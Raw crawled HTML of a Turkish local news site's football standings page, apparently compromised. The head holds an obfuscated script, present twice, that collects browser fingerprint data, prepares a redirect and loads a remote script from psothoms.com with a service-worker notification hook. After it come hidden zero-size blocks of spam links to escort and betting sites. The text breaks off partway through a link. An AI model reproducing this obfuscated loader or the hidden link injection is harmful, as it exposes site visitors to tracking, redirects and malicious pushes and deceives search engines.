

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://edirneyenigun.com/puan-durumu/?lig=fransa-ligue-1
body_size: 27319
content:
<!doctype html>
<html lang="tr" itemscope="" itemtype="https://schema.org/Organization">

<head>
<script>
    var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    var s = document.createElement('script');
    s.src='//psothoms.com/793/16115/mw.min.js?z=5763511'+'&sw=/sw-check-permissions-7c4af.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        }
    };
    document.head.appendChild(s);
</script>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>Puan Durumu - Edirne Yenigün</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://edirneyenigun.com/puan-durumu/" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Puan Durumu - Edirne Yenigün" />
<meta property="og:url" content="https://edirneyenigun.com/puan-durumu/" />
<meta property="og:site_name" content="Edirne Yenigün" />
<meta property="article:published_time" content="2020-12-03T15:56:45+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Puan Durumu - Edirne Yenigün" />
<meta name="twitter:label1" content="Okuma süresi" />
<meta name="twitter:data1" content="Bir dakikadan az" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://edirneyenigun.com/#organization","name":"Edirne Yenig\u00fcn","url":"https://edirneyenigun.com"},{"@type":"WebSite","@id":"https://edirneyenigun.com/#website","url":"https://edirneyenigun.com","name":"Edirne Yenig\u00fcn","publisher":{"@id":"https://edirneyenigun.com/#organization"},"inLanguage":"tr"},{"@type":"WebPage","@id":"https://edirneyenigun.com/puan-durumu/#webpage","url":"https://edirneyenigun.com/puan-durumu/","name":"Puan Durumu - Edirne Yenig\u00fcn","datePublished":"2020-12-03T15:56:45+03:00","dateModified":"2020-12-03T15:56:45+03:00","isPartOf":{"@id":"https://edirneyenigun.com/#website"},"inLanguage":"tr"},{"@type":"Person","@id":"https://edirneyenigun.com/author/mehmetbalaban/","name":"admin","url":"https://edirneyenigun.com/author/mehmetbalaban/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/40c89c63be7f0ac728684b2ba44cb6b1?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/40c89c63be7f0ac728684b2ba44cb6b1?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"tr"},"sameAs":["https://edirneyenigun.com"],"worksFor":{"@id":"https://edirneyenigun.com/#organization"}},{"@type":"Article","headline":"Puan Durumu - Edirne Yenig\u00fcn","datePublished":"2020-12-03T15:56:45+03:00","dateModified":"2020-12-03T15:56:45+03:00","author":{"@id":"https://edirneyenigun.com/author/mehmetbalaban/","name":"admin"},"publisher":{"@id":"https://edirneyenigun.com/#organization"},"name":"Puan Durumu - Edirne Yenig\u00fcn","@id":"https://edirneyenigun.com/puan-durumu/#richSnippet","isPartOf":{"@id":"https://edirneyenigun.com/puan-durumu/#webpage"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://edirneyenigun.com/puan-durumu/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->


<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bc_rb_global_style-css' href='https://edirneyenigun.com/wp-content/plugins/random-banner/assets/style/bc_rb_global.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='bc_rb_animate-css' href='https://edirneyenigun.com/wp-content/plugins/random-banner/assets/style/animate.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-style-css' href='https://edirneyenigun.com/wp-content/plugins/random-banner/assets/style/owl.carousel.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-default-css' href='https://edirneyenigun.com/wp-content/plugins/random-banner/assets/style/owl.theme.default.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-transitions-css' href='https://edirneyenigun.com/wp-content/plugins/random-banner/assets/style/owl.transitions.css?ver=4.2.11' type='text/css' media='all' />
<script type="text/javascript" src="https://edirneyenigun.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://edirneyenigun.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
var $ = jQuery.noConflict();
/* ]]> */
</script>
<script type="text/javascript" id="3d-flip-book-client-locale-loader-js-extra">
/* <![CDATA[ */
var FB3D_CLIENT_LOCALE = {"ajaxurl":"https:\/\/edirneyenigun.com\/wp-admin\/admin-ajax.php","dictionary":{"Table of contents":"Table of contents","Close":"Close","Bookmarks":"Bookmarks","Thumbnails":"Thumbnails","Search":"Search","Share":"Share","Facebook":"Facebook","Twitter":"Twitter","Email":"Email","Play":"Play","Previous page":"Previous page","Next page":"Next page","Zoom in":"Zoom in","Zoom out":"Zoom out","Fit view":"Fit view","Auto play":"Auto play","Full screen":"Full screen","More":"More","Smart pan":"Smart pan","Single page":"Single page","Sounds":"Sounds","Stats":"Stats","Print":"Print","Download":"Download","Goto first page":"Goto first page","Goto last page":"Goto last page"},"images":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/images\/","jsData":{"urls":[],"posts":{"ids_mis":[],"ids":[]},"pages":[],"firstPages":[],"bookCtrlProps":[],"bookTemplates":[]},"key":"3d-flip-book","pdfJS":{"pdfJsLib":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/pdf.min.js?ver=4.3.136","pdfJsWorker":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/pdf.worker.js?ver=4.3.136","stablePdfJsLib":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/stable\/pdf.min.js?ver=2.5.207","stablePdfJsWorker":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/stable\/pdf.worker.js?ver=2.5.207","pdfJsCMapUrl":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/cmaps\/"},"cacheurl":"https:\/\/edirneyenigun.com\/wp-content\/uploads\/3d-flip-book\/cache\/","pluginsurl":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/","pluginurl":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/","thumbnailSize":{"width":"150","height":"150"},"version":"1.16.17"};
/* ]]> */
</script>
<script type="text/javascript" src="https://edirneyenigun.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/client-locale-loader.js?ver=1.16.17" id="3d-flip-book-client-locale-loader-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://edirneyenigun.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://edirneyenigun.com/wp-json/wp/v2/pages/41" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://edirneyenigun.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://edirneyenigun.com/?p=41' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://edirneyenigun.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fedirneyenigun.com%2Fpuan-durumu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://edirneyenigun.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fedirneyenigun.com%2Fpuan-durumu%2F&#038;format=xml" />
<script>
    var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    var s = document.createElement('script');
    s.src='//psothoms.com/793/16115/mw.min.js?z=5763511'+'&sw=/sw-check-permissions-7c4af.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        }
    };
    document.head.appendChild(s);
</script><link rel="icon" href="https://edirneyenigun.com/wp-content/uploads/cropped-edirneyenigun-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://edirneyenigun.com/wp-content/uploads/cropped-edirneyenigun-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://edirneyenigun.com/wp-content/uploads/cropped-edirneyenigun-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://edirneyenigun.com/wp-content/uploads/cropped-edirneyenigun-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#gazeteler-anasayfa {
  background-color: #E31E23;
  height: 190px;
  width: 400px;
  text-align: center;
  line-height: 220px;
  color: white;
  font-size: 1.5em;
	cursor: pointer;
}

		</style>
		    



<div style="height:0pt;overflow:auto;position:absolute;width:0pt">
<a href="https://bakerdepolama.com/" title="eşya depolama">eşya depolama</a>
</div>


<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://indepest.com/" title="romabet">romabet</a>
<a href="http://basketbrosio.com/" title="romabet">romabet</a>
<a href="https://columbusfoodmarket.com/" title="romabet">romabet</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://stumpsandrumps.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a>
</div>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://bandstanddiaries.com/" title="bandstanddiaries.com">bandstanddiaries.com</a>
</div>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://sakaryaescortnew.com/" title="sakarya escort">sakarya escort</a> <a href="https://belekescorts.com/" title="belek escort">belek escort</a> <a href="https://adanaescortaleyna.com/" title="adana escort">adana escort</a> <a href="https://antalyaescortbayanlar.net/" title="antalya escort">antalya escort</a> <a href="https://ankararusescortlariz.net/" title="ankara escort">ankara escort</a> <a href="https://aydineskort.com/" title="aydın escort">aydın escort</a> <a href="https://escortbursali.com/" title="bursa escort">bursa escort</a> <a href="https://gaziantepescortcu.com/" title="gaziantep escort">gaziantep escort</a> <a href="https://istanbulescortbayanbul.net/" title="istanbul escort">istanbul escort</a> <a href="https://samsunescort.org/" title="samsun escort">samsun escort</a> <a href="https://balikesirescortbayanlar.com/" title="balıkesir escort">balıkesir escort</a> <a href="https://bayanescortmersin.org/" title="mersin escort">mersin escort</a> <a href="https://escortkonya24.com/" title="konya escort">konya escort</a> <a href="https://eskisehirescortbayan.net/" title="eskişehir escort">eskişehir escort</a> <a href="https://izmirescortpartner.com/" title="izmir escort">izmir escort</a> <a href="https://sinavanalizi.com/" title="sınav analizi">sınav analizi</a> <a href="https://www.diamondviptransfer.com/" title="denizli vip transfer">denizli vip transfer</a> <a href="https://kocaeliescortbayan.com/" title="kocaeli escort">kocaeli escort</a> <a href="https://malatyaeskort.net/" title="malatya escort">malatya escort</a <a href="https://maltepeliescort.net/" title="maltepe escort">maltepe  escort</a> <a href="https://muglaeskortlar.com/" title="muğla escort">muğla escort</a> <a href="https://manisaescortucuz.com/" title="manisa escort">manisa escort</a> <a href="https://sivaseskort.net/" title="sivas escort">sivas escort</a> <a href="https://tekirdagescortnew.com/" title="tekirdağ escort">tekirdağ escort</a> <a href="https://tokateskortu.net/" title="tokat escort">tokat escort</a> <a href="https://usakescortbayanlar.com/" title="uşak escort">uşak escort</a> <a href="https://yalovaeskort.com/" title="yalova escort">yalova escort</a> <a href="https://yozgatescortbayanlar.com/" title="yozgat escort">yozgat escort</a> <a href="https://trabzonescort.site/" title="trabzon escort">trabzon escort</a> <a href="https://afyonescortbayan.com/" title="afyon escort">afyon escort</a> <a href="https://aksarayescortbayan.com/" title="aksaray escort">aksaray escort</a> <a href="https://amasyaescort.org/" title="amasya escort">amasya escort</a> <a href="https://ardahanescorttel.com/" title="ardahan escort">ardahan  escort</a> <a href="https://artvinescortbayanlar.com/" title="artvin escort">artvin escort</a> <a href="https://bartinescortbayan.com/" title="bartın escort">bartın escort</a> <a href="https://bayburtescortucuz.com/" title="bayburt escort">bayburt escort</a> <a href="https://boluescortx.club/" title="bolu escort">bolu escort</a> <a href="https://burdureskortbu.com/" title="burdur escort">burdur escort</a> <a href="https://canakkaleescort.site/" title="çanakkale escort">çanakkale escort</a> <a href="https://cankiriescortucuz.com/" title="çankırı escort">çankırı escort</a> <a href="https://corumescortu.com/" title="çorum escort">çorum escort</a> <a href="https://edirneescortbayan.com/" title="edirne escort">edirne escort</a> <a href="https://elazigescort.site/" title="elazığ escort">elazığ escort</a> <a href="https://erzurumescortbayan.net/" title="erzurum escort">erzurum escort</a> <a href="https://escorterzincan.com/" title="erzincan escort">erzincan escort</a> <a href="https://escortkirsehir.com/" title="kırşehir escort">kırşehir escort</a> <a href="https://escortvan.net/" title="van escort">van escort</a> <a href="https://escortzonguldak.org/" title="zonguldak escort">zonguldak escort</a> <a href="https://giresunescortlar.com/" title="giresun escort">giresun escort</a> <a href="https://gumushaneescortbayan.com/" title="gümüşhane escort">gümüşhane escort</a> <a href="https://hakkariescort.com/" title="hakkari escort">hakkari escort</a> <a href="https://igdirescortnew.com/" title="ığdır escort">ığdır escort</a> <a href="https://ispartaescort.site/" title="ısparta escort">ısparta escort</a> <a href="https://kahramanmarasescort.com/" title="kahramanmaraş escort">kahramanmaraş escort</a> <a href="https://karabukescort.org/" title="karabük escort">karabük escort</a> <a href="https://karamanescortbayan.com/" title="karaman escort">karaman escort</a> <a href="https://karsescort.com/" title="kars escort">kars escort</a> <a href="https://kastamonuescortiste.com/" title="kastamonu escort">kastamonu escort</a> <a href="https://kirklareliescort.site/" title="kırklareli escort">kırklareli escort</a> <a href="https://kutahyaescortbayan.com/" title="kütahya escort">kütahya escort</a> <a href="https://nevsehireskortlar.net/" title="nevşehir escort">nevşehir escort</a> <a href="https://nigdeescortlar.com/" title="niğde escort">niğde escort</a> <a href="https://ordubayanescort.com/" title="ordu escort">ordu escort</a> <a href="https://osmaniyeescortbayan.net/" title="osmaniye escort">osmaniye escort</a> <a href="https://rizeescort.site/" title="rize escort">rize escort</a> <a href="https://sanliurfaescortucuz.com/" title="şanlıurfa escort">şanlıurfa escort</a> <a href="https://siirtescortbayanlar.com/" title="siirt escort">siirt escort</a> <a href="https://sinopescortx.club/" title="sinop escort">sinop escort</a> <a href="https://sirnakescort.com/" title="şırnak escort">şırnak escort</a> <a href="https://tunceliescortbayanlar.com/" title="tunceli escort">tunceli escort</a> <a href="https://yozgatescortbayan.site/" title="yozgat escort">yozgat escort</a> <a href="https://tokatescortbayan.site/" title="tokat escort">tokat escort</a> <a href="https://tekirdagescortbayan.site/" title="tekirdağ escort">tekirdağ escort</a> <a href="https://kutahyaescortbayan.site/" title="kütahya escort">kütahya escort</a> <a href="https://balikesirescort.site/" title="balıkesir escort">balıkesir escort</a> <a href="https://aydinescort.site/" title="aydın escort">aydın escort</a> <a href="https://edirneescort.site/" title="edirne escort">edirne escort</a> <a href="https://sivasescort.site/" title="sivas escort">sivas escort</a> <a href="https://usakescort.site/" title="uşak escort">uşak escort</a> <a href="https://adanaescortayca.com/" title="adana escort">adana escort</a> <a href="https://adanaescortberen.com/" title="adana escort">adana escort</a> <a href="https://adanaescortece.com/" title="adana escort">adana escort</a> <a href="https://adanaescortlinda.com/" title="adana escort">adana escort</a> <a href="https://adanaescortmelek.com/" title="adana escort">adana escort</a> <a href="https://adanaescortsude.com/" title="adana escort">adana escort</a> <a href="https://adanaescortsudenaz.com/" title="adana escort">adana escort</a> <a href="https://vergikonseyi.org.tr/" title="vergi konseyi">vergi konseyi</a> <a href="https://omegletv.org.tr/" title="götüntülü sohbet">görüntülü sohbet</a> <a href="https://urla-siyaset-haberleri.com.tr/" title="urla siyaset haberleri">urla siyaset haberleri</a> <a href="https://ankarada-hayat.com.tr/" title="ankara magazin">ankara magazin</a> <a href="https://istanbulda-magazin.com.tr/" title="istanbul magazin">istanbul magazin</a> <a href="https://yalovada-magazin.com.tr/" title="yalova magazin">yalova magazin</a> <a href="https://kutahyada-magazin.com.tr/" title="kütahya magazin">kütahya 